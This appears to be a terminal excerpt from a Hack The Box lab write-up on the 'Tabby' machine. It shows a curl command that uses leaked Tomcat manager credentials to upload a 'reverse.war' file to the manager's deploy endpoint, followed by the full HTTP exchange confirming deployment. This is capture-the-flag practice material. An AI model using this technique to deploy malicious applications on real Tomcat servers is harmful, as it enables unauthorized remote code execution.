 192.168.1.12
10.10.14.15
10.10.10.194 - Tabby
❯ ls
Notes.txt reverse.war
❯ curl -s -v -u 'tomcat:$3cureP4s5w0rd123!' -T reverse.war 'http://megahosting.htb:8080/manager/text/deploy?path=/reverse&update
=true'
*   Trying 10.10.10.194:8080...
* Connected to megahosting.htb (10.10.10.194) port 8080 (#0)
* Server auth using Basic with user 'tomcat'
> PUT /manager/text/deploy?path=/reverse&update=true HTTP/1.1
> Host: megahosting.htb:8080
> Authorization: Basic dG9tY2F0OiQzY3VyZVA0czV3MHJkMTIzIQ==
> User-Agent: curl/7.88.1
> Accept: */*
> Content-Length: 1104
> Expect: 100-continue
>
< HTTP/1.1 100
* We are completely uploaded and fine
< HTTP/1.1 200
< Cache-Control: private
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-Content-Type-Options: nosniff
< Content-Type: text/plain;charset=utf-8
< Transfer-Encoding: chunked
< Date: Wed, 27 Dec 2023 14:46:10 GMT
<
OK - Deployed application at context path [/reverse]
* Connection #0 to host megahosting.htb left intact
~/Documents/HackTheBox/Tabby/content ✔
VPN - root's tasks Reconnaissance - Enumeration